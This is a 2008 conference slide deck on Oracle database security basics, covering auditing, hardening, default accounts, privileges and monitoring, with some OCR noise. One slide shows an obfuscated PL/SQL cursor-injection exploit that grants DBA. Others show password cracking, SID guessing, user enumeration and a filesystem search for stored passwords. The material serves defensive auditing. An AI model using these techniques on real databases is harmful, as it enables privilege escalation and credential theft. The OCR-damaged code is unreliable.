#### PeteFinnigan.com Limited

Oracle User Group Norway, April 22<sup>nd</sup> 2008

# Oracle Security Basics By Pete Finnigan

Written Friday, 25th January 2008

#### Introduction - Commercial Slide. ®

- PeteFinnigan.com Limited
- Founded February 2003
- CEO Pete Finnigan
- Clients UK, States, Europe
- Specialists in researching and securing Oracle databases
- http://www.petefinnigan.com
- Consultancy and training available
- Author of Oracle security step-by-step
- Published many papers, regular speaker (UK, USA, Slovenia, Norway, more)
- Member of the Oak Table Network



# Agenda

- What is Oracle Security?
- Basic Oracle security tenets
- Why a database must be secured
- How can a database be breached?
- Key security issues
  - Problems
  - Fixes
- Covering the basics
- What to do next

# What Is Oracle Security?

- Performing a security audit of an Oracle database?
- Securely configuring an Oracle database?
- Designing a secure Oracle system before implementation?
- Using some of the key security features
  - Audit, encryption, RBAC, FGA, VPD...
- Oracle security is about all of these
  - It is about creating a secure database and storing critical / valuable data securely

## What's involved in securing data?

- Perform an Oracle Security audit
- Design a secure installation
- Perform database hardening
  - New database or existing (both of the above)
- Choose and use Security features where relevant e.g.
  - Encryption in the database for credit cards
  - TDE for secure data on disk
  - VPD to enable secure access to critical data

#### The Basic Tenets Of Oracle Security

- Reduce the version / installed product to that necessary
- Reduce the users / schemas
- Reduce and design privileges to least privilege principal
- Lock down basic configurations
- Audit
- Clean up

# Why Do Hackers Steal Data?

- Data is often the target now not system access; this can be for
- Identity theft to clone identities
- Theft of data to access money / banks
- http://www.petefinnigan.com/weblog/archives/00 001129.htm - 25 million child benefit identities lost on two discs (not stolen but lost)
- Scarborough & Tweed SQL Injection -<a href="http://doj.nh.gov/consumer/pdf/ScarboroughTweed.pdf">http://doj.nh.gov/consumer/pdf/ScarboroughTweed.pdf</a>
- Insider threat is now greater than external threats

#### Internal Or External Attacks

- Internal attacks are shown to exceed external attacks in many recent surveys
- The reality is likely to be worse as surveys do not capture all details or all companies
- With Oracle databases external attacks are harder and are likely to involve
  - application injection or
  - Buffer Overflow or
  - Protocol attacks
- Internal attacks could use any method for exploitation.
   The issues are why:
  - True hackers gain access logically or physically
  - Power users have too many privileges
  - Development staff
  - DBA's

# How Easy Is It To Attack?

- Many and varied attack vectors
- Passwords are the simplest find, guess, crack
- Bugs that can be exploited
- SQL injection
- Denial of Service
- Exploit poor configuration access OS files, services
- Network protocol attacks
- Buffer overflows, SQL buffer overflows
- Cursor injection
- More ?



# Example Exploit (2)

```
TextPad - [C:\pete_finnigan_com_ltd\presentations\tools\10g_exploit.sql]
File Edit Search View Tools Macros Configure Window Help
                                                                                                                _|&| ×
D 😅 🖫 🗐 🚭 🐧 📳 🖟 😘 🖴 🖴 🖴 🕮 🕮 🗶 💯 💠 🐪 • ⋅⋅  ト 😥
 select * from user role privs;
 DECLARE
 c2gya2Vy NUMBER;
 BEGIN
   c2qya2Vy := DBMS_SQL.OPEN_CURSOR;
 DBMS_SQL.PARSE(c2gya2Vy,utl_encode.text_decode(
 'ZGVjbGFyZSBwcmFnbWEqYXV0b25vbW91c190cmFuc2FjdGlvbjsqYmVnaW4qZXhlY3V0ZSBpbW11ZGlhdGUqJ0dSQU5UIERCQSBUTy
 BTO09UV
 Cc7Y29tbW1002VuZDs=','WE8IS08859P1', UTL ENCODE.BASE64),0);
   SYS.LT.FINDRICSET('TGV2ZWwqMSBjb21sZXR1IDop.U2V1LnUubGF0ZXIp''||dbms_sql.execute('||c2gya2Vy||')
   ||''', 'DEADBEAF');
 END;
 select * from user_role_privs;
```

# Stay Ahead Of The Hackers

- When deciding what to audit and how to audit a database you must know what to look for:
  - Existing configuration issues and security vulnerabilities are a target
  - Remember hackers don't follow rules
  - Combination attacks (multi-stage / blended) are common
- The solution: Try and think like a hacker be suspicious

# General Oracle Security Info

- Vulnerabilities and exploits:
  - SecurityFocus www.securityfocus.com
  - Milw0rm www.milw0rm.com
  - PacketStorm www.packetstorm.org
  - FrSirt www.frsirt.com
  - NIST <a href="http://nvd.nist.gov">http://nvd.nist.gov</a>
  - CERT www.kb.cert.org/vulns
- Tools <a href="http://www.petefinnigan.com/tools.htm">http://www.petefinnigan.com/tools.htm</a>
  - Who\_has scripts, CIS benchmark, Scuba, rorascanner, Metacortex, cqure, many more
- Papers, blogs, forums, books
- Checklists
  - CIS Benchmark <a href="http://www.cisecurity.org/bench\_oracle.html">http://www.cisecurity.org/bench\_oracle.html</a>
  - SANS S.C.O.R.E <a href="http://www.sans.org/score/oraclechecklist.php">http://www.sans.org/score/oraclechecklist.php</a>
  - Oracle's own checklist - <u>http://www.oracle.com/technology/deploy/security/pdf/twp\_security\_checklist\_db</u> <u>database\_20071108.pdf</u>
  - DoD STIG <a href="http://iase.disa.mil/stigs/stig/database-stig-v8r1.zip">http://iase.disa.mil/stigs/stig/database-stig-v8r1.zip</a>
- Websites petefinnigan.com, cqure, RDS, Argeniss, databasesecurity.com

# The Basic Security Measures

- The access issue
- The key security issues (market knowledge)
- Key issues to investigate
- Get the basics right

#### The Access Issue

- A database can only be accessed if you have three pieces of information

  11gR1 has broken this!!
  - The IP Address or hostname
  - The Service name / SID of the database
  - A valid username / password
- Lots of sites I see:
  - Deploy tnsnames to all servers and desktops
  - Allow access to servers (no IP blocking)
  - Create guessable SID/Service name
  - Don't change default passwords or set weak ones
- Do not do any of these!

# What to audit (First?)

- Perform a password audit use a tool such as woraauthbf http://www.soonerorlater.hu/index.khtml?article\_id=513
- Reduce network access and leakage
- Review the listener
- File system
  - look for passwords
  - permissions
- Audit basic configuration
  - Parameters
  - User accounts that exist
  - Privileges on objects
  - Privileges assigned to users
- Use one of the free tools CIS, OScanner, Scuba (They have issues)
- Or one of my scripts, who\_can\_access.sql, find\_all\_privs.sql, who\_has\_role.sql, who\_has\_priv.sql – see <a href="http://www.petefinnigan.com/tools.htm">http://www.petefinnigan.com/tools.htm</a>

# Password Cracker (1)

Run in SQL\*Plus

http://soonerorlater.hu/download/woraauthbf\_src\_0.2.zip

http://soonerorlater.hu/download/woraauthbf\_0.2.zip

Create a text file with the results – mine is called 11g\_test.txt

```
SCOTT:9B5981663723A979:71C46D7FD2AB8A607A93489E899C0
8FFDA75B147030761978E640EF57C35:ORA11G:vostok:
```

Then run the cracker

# Password Cracker (2)

Woraauthbf can also be used to crack from authentication sessions

Woraauthbf can be used in dictionary or brute force mode

Use it to check user=pwd and defaults

76 million hashes per second is possible for \$900!!

#### SIDGuesser

```
C:\WINDOWS\system32\cmd.exe
                                                                           _ 🗆 ×
C:\pete_finnigan_com_ltd\presentations\tools>sidguesser -i 127.0.0.1 -p 1521 -d
sidlist.txt
SIDGuesser v1.0.5 by patrik@cgure.net
Starting Dictionary Attack ((space) for stats, Q for quit) ...
C:\pete_finnigan_com_ltd\presentations\tools>sidguesser -i 127.0.0.1 -p 1522 -d
sidlist.txt
SIDGuesser v1.0.5 by patrik@cgure.net
Starting Dictionary Attack ((space) for stats, Q for quit) ...
FOUND SID: ORA10GR2
    From http://www.cqure.net/tools/SIDGuesser_win32_1_0_5.zip
```

#### **User Enumeration**

#### C:\WINDOWS\system32\cmd.exe C:\pete\_finnigan\_com\_ltd\presentations\tools\oak> C:\pete\_finnigan\_com\_ltd\presentations\tools\oak>ora-userenum 127.0.0.1 1522 ora 10gr2 users.txt SYS exists SYSTEM exists OULN exists XDB exists From DBNSMP exists http://www.databasesecurity.com/dbsec/OAK.zip SCOTT exists WMSYS exists SYS and SYSTEM always exist so passwords CTXSYS exists guesses can be attempted MDSYS exists QS exists Other users can "almost" certainly be there as ISH exists well – DBSNMP for instance DBSNMP exists

C:\pete\_finnigan\_com\_ltd\presentations\tools\oak>

#### RBAC

- Review the complete RBAC model
- Understand default schemas installed and why
- Understand the application schemas
  - Privileges, objects, resources
- Understand which accounts are Admin / user / Application Admin etc
  - Consider privileges, objects, resources
- lock accounts if possible
  - reduce attack surface

Use.sql demo

# Secure Listener by Default?

```
STATUS of the LISTENER
Alias
                          LISTENER
Version
                          TNSLSNR for Linux: Version 11.1.0.6.0 -
   Production
Start Date
                          31-OCT-2007 09:06:14
Uptime
                         0 days 4 hr. 56 min. 27 sec
Trace Level
                          off
                         ON: Local OS Authentication
Security
SNMP
                          TTO
Listener Parameter File
                        /oracle/11g/network/admin/listener.ora
Listener Log File
   /oracle/diag/tnslsnr/vostok/listener/alert/log.xml
Listening Endpoints Summary...
  (DESCRIPTION=(ADDRESS=(PROTOCOL=ipc)(KEY=EXTPROC1521)))
  (DESCRIPTION=(ADDRESS=(PROTOCOL=tcp)(HOST=vostok)(PORT=1521)))
Services Summary...
Service "ORA11G" has 1 instance(s).
  Instance "ORAllG", status READY, has 1 handler(s) for this service...
Service "ORA11GXDB" has 1 instance(s).
  Instance "ORA11G", status READY, has 1 handler(s) for this service...
Service "ORA11G XPT" has 1 instance(s).
  Instance "ORA11G", status READY, has 1 handler(s) for this service...
```

# Finding Passwords

```
root@vostok:/oracle/11g
                                                                              [root@vostok 11g]# find $ORACLE HOME -name "*" -type f -print | while read x
 do
 echo "filename is "$x >>/tmp/pwd.lis
 egrep -I 'connect|sqlplus|"identified by"' $x >>/tmp/pwd.lis 2>/dev/null
 done
        This is one of the key searches
        Also search the process lists
        Also search history
        Extend for exp, imp, expdp, impdp, sqlldr.....
```

# Clean Up

- This is the security killer in most systems I see
- Often file systems include
  - Scripts with passwords or
  - worse rules to change passwords
  - Evidence of password changes...
  - Use tools such as
    - Oracle Password Repository, mkstore, database jobs, OS external users
- Clean up
  - ad-hoc scripts
  - Maintenance evidence
  - Trace files
  - Data files, exports..
  - Audit logs....
- All are evidence of lack of controls!

### Features



#### **Defaults**

- Defaults are one of the biggest issues in Oracle
- Most default accounts in any software
- Tens of thousands of public privileges granted
- Many default roles and privileges
  - Many application developers use default Roles unfortunately
- Reduce the Public privileges as much as possible
- In your own applications and support
  - Do not use default accounts
  - Do not use default roles including DBA
  - Do not use default passwords

# Database Configuration

- Default database installations cause some weak configurations
- Review all
  - configuration parameters checklists?
  - File permissions
- Some examples
  - No audit configuration by default (fixed in 10gR2 for new installs)
  - No password management (fixed in 10gR2 new installs)

#### The Public Issue

- Just some examples not everything!
- Public gets bigger (figures can vary based on install)
  - -9iR2 12,132
  - 10gR2 21,530 77.4% more than 9iR2
  - 11gR1 27,461 27.5% more than 10gR2
- Apex is installed by default in 11g
  - Good example of attack surface increase BAD!
  - Unless you are writing an Apex application you don't need it
  - There are other examples as well
- More default users with each version!

# Access To Key Data (DBA\_USERS)

```
Oracle SQL*Plus
                                                                                                                                                            _ B ×
File Edit Search Options Help
ILE NAME FOR OUTPUT
                                  [priv.lst]:
OUTPUT DIRECTORY [DIRECTORY or file (/tmp)]:
EXCLUDE CERTAIN USERS
JSER TO SKIP
                                     [TEST%]:
Checking object => SYS.DBA USERS
Dbject type is => VIEW (TAB)
                                                                                            demo
       Privilege => SELECT is granted to =>
       Role => APP ROLE (ADM = NO) which is granted to =>
               User => SCOTT (ADM = NO)
               User => SYSTEM (ADM = YES)
       User => CTXSYS (ADM = NO)
       Role => SELECT CATALOG ROLE (ADM = NO) which is granted to =>
               Role => OLAP USER (ADM = NO) which is granted to =>
                       User => SYS (ADM = YES)
               Role => DBA (ADM = YES) which is granted to =>
                       User => SYS (ADM = YES)
                       User => SYSMAN (ADM = NO)
                       User => SYSTEM (ADM = YES)
                       User => TESTUSER (ADM = NO)
               Role => IMP_FULL_DATABASE (ADM = NO) which is granted to =>
                       User => SYS (ADM = YES)
                       Role => DBA (ADM = NO) which is granted to =>
                                User => SYS (ADM = YES)
                               User => SYSMAN (ADM = NO)
                               User => SYSTEM (ADM = YES)
                               User => TESTUSER (ADM = NO)
               Role => OLAP DBA (ADM = NO) which is granted to =>
                       Role => DBA (ADM = NO) which is granted to =>
                                User => SYS (ADM = YES)
                                User => SYSMAN (ADM = NO)
                               User => SYSTEM (ADM = YES)
                               User => TESTUSER (ADM = NO)
                        User => OLAPSYS (ADM = NO)
                       User => SYS (ADM = YES)
               User => SH (ADM = NO)
               Role => EXP FULL DATABASE (ADM = NO) which is granted to =>
                        Role => DBA (ADM = NO) which is granted to =>
                               User => SYS (ADM = YES)
                                User => SYSMAN (ADM = NO)
                               User => SYSTEM (ADM = YES)
                               User => TESTUSER (ADM = NO)
                       User => SYS (ADM = YES)
               User => SYS (ADM = YES)
               User \Rightarrow IX (ADM = NO)
```

# Who Has Key Roles

```
🚨 Oracle SQL*Plus
                                                                                             _UN
 File Edit Search Options Help
who has priv: Release 1.0.3.0.0 - Production on Thu Nov 22 16:00:18 2007
Copyright (c) 2004 PeteFinnigan.com Limited. All rights reserved.
ROLE TO CHECK
                                        [DBA]: DBA
OUTPUT METHOD Screen/File
                                          [5]: 5
FILE NAME FOR OUTPUT
                                   [priv.lst]:
OUTPUT DIRECTORY [DIRECTORY or file (/tmp)]:
EXCLUDE CERTAIN USERS
                                          [N]:
                                      [TEST%]:
USER TO SKIP
Investigating Role => DBA (PWD = NO) which is granted to =>
        User \Rightarrow SYS (ADM = YES)
        User => SYSMAN (ADM = NO)
        User \Rightarrow SCOTT (ADM = NO)
        User => SYSTEM (ADM = YES)
        User => TESTUSER (ADM = NO)
PL/SQL procedure successfully completed.
For updates please visit http://www.petefinnigan.com/tools.htm
SQL> |
                                                         demo
```

#### **Check Parameters**





#### CIS Benchmark



# Get The Basics Right

- OK, we have covered a lot of information
- Concentrate on
  - Checking users passwords
  - Removing default schemas and software not needed
  - Reduce leakage of critical data (passwords and more) from the database and filesystems

# Get The Basics Right (2)

- Don't leak network data to allow connection attempts
- Use firewalls or valid node checking to protect the database
- Review privileges and access to key data
- Confirm key configuration is set correctly

#### What To Do Next

- Fix the basics, then what?
- Use a top 10 / 20 approach
- Use the project lockdown or one of the good checklists to do a more detailed review
- Ensure sound audit plan is in place
- Monitor the database security for compliance

# What To Do Next (2)

- Read around the subject
- Read the checklists
- Understand how hackers may steal your data
- This way YOU can understand how to protect it

# Decide what to fix (Top 10)

- My extensive experience of auditing Oracle databases is that there are
  - Usually a lot of security issues
  - Usually a lot are serious i.e. server access could be gained if the issue is not plugged
  - There are constraints on the applications, working practice, practicality of fixing
- The best approach is to classify issues
  - Must fix now (really serious), fix as soon as possible, fix when convenient, maybe more
- Create a top ten / twenty approach

# Auditing an Oracle Database

- Operating security Checklists
  - CIS benchmarks for Windows, Linux, Solaris and more
  - OS check tools The CIS benchmarks are useful others are available
- Oracle security checks
  - Most tools are windows centric don't install them on the prod database servers if you run Windows
  - Audit by hand to gain understanding
  - Audit using a free or commercial tool
  - Get professional help
- Oracle security checklists
  - use and work through
  - these are great resources to start with

# Perform Hardening

- Reduce the features and functions installed –
   OS and DB
- Harden the OS
- Review RBAC for all users
- Remove defaults settings, users, passwords
- Decide on secure configuration settings
- Clean up
- Create processes and policies to ensure secure data going forward

# **Enable Database Auditing**

- Every database I have ever audited has no database audit enabled – ok a small number do, but usually the purpose if for management / work / ??? but not for audit purposes.
- Core audit doesn't kill performance
  - Oracle have recommended 24 core system audit settings since
     10gR2 these can be enabled and added to in earlier databases
  - Avoid object audit unless you analyse access trends then its Ok
- On Windows audit directed to the OS goes to the event Log
- By default all SYSDBA connections are audited also to the event log on Windows
- VBScript / SQL can be used to access the event log

# Create A Monitoring Process

- Once you are secure or on the way to being secure
- Realise its not a "one-off" process
- Constant monitoring of the database is necessary because
  - New issues arise
  - The database can change shape
  - Your knowledge increases
- Create a monitoring process this can be a policy, a set of scripts, a commercial tool

#### Conclusions

- We didn't mention CPU's Apply them they are only part of the process
- Think like a hacker
- Get the basics right first stop attempted connections or cracking
- Sort out the RBAC, configuration, installed software and privileges
- Use a top 10 approach, it works!

#### PeteFinnigan.com Limited

create or replace function log start (fv path return utl file.file type is ly fptr utl file.file type:=null; Oracle Security Expertise

# Any Questions?

#### PeteFinnigan.com Limited

#### Contact - Pete Finnigan

PeteFinnigan.com Limited 9 Beech Grove, Acomb York, YO26 5LD

Phone: +44 (0) 1904 791188

Mobile: +44 (0) 7742 114223

Email: pete@petefinnigan.com